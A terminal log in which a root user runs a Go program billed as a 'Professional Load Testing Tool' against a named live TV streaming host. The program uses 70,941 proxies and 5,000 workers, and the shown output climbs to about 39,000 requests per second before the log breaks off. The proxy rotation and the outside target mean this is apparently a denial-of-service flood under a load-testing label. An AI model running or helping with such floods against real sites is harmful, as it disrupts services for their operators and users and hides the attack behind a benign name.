 root@alyaserver:~/test# go run e.go
Professional Load Testing Tool
Usage: go run loader.go <target_url> <duration_seconds>
Example: go run loader.go https://example.com 60
root@alyaserver:~/test# go run e.go https://live20.bozztv.com 150
Using 70941 proxies
Starting load test at 11:19:03
Target URL: https://live20.bozztv.com
Test Duration: 150 seconds
Workers: 5000
Initialized 0 workers...
Initialized 500 workers...
Initialized 1000 workers...
Initialized 1500 workers...
Initialized 2000 workers...
Initialized 2500 workers...
Initialized 3000 workers...
Initialized 3500 workers...
Initialized 4000 workers...
Initialized 4500 workers...
[17.0s] Req/s: 21542.1 | Success: 75642 | Fail: 290776
[19.0s] Req/s: 24021.8 | Success: 86126 | Fail: 370513
[21.0s] Req/s: 26031.3 | Success: 96651 | Fail: 450252
[23.0s] Req/s: 27670.5 | Success: 107174 | Fail: 529508
[25.0s] Req/s: 29059.0 | Success: 117676 | Fail: 609093
[27.0s] Req/s: 30245.9 | Success: 128158 | Fail: 688766
[29.0s] Req/s: 31268.8 | Success: 138690 | Fail: 768412
[31.0s] Req/s: 32154.9 | Success: 149186 | Fail: 847920
[33.0s] Req/s: 32937.5 | Success: 159678 | Fail: 927569
[35.0s] Req/s: 33629.0 | Success: 170190 | Fail: 1007139
[37.0s] Req/s: 34247.5 | Success: 180698 | Fail: 1086783
[39.0s] Req/s: 34801.6 | Success: 191221 | Fail: 1166367
[41.0s] Req/s: 35298.0 | Success: 201690 | Fail: 1245860
[43.0s] Req/s: 35745.1 | Success: 212207 | Fail: 1325168
[45.0s] Req/s: 36160.2 | Success: 222715 | Fail: 1404834
[47.0s] Req/s: 36535.2 | Success: 233226 | Fail: 1484271
[49.0s] Req/s: 36879.7 | Success: 243742 | Fail: 1563708
[51.0s] Req/s: 37203.6 | Success: 254281 | Fail: 1643454
[53.0s] Req/s: 37489.5 | Success: 264796 | Fail: 1722678
[55.0s] Req/s: 37778.6 | Success: 275299 | Fail: 1802876
[57.0s] Req/s: 38033.3 | Success: 285817 | Fail: 1882440
[59.0s] Req/s: 38269.2 | Success: 296305 | Fail: 1961935
[61.0s] Req/s: 38491.2 | Success: 306831 | Fail: 2041495
[63.0s] Req/s: 38700.4 | Success: 317354 | Fail: 2121134
[65.0s] Req/s: 38896.1 | Success: 327841 | Fail: 2200769
[67.0s] Req/s: 39081.5 | Success: 338328 | Fail: 2280501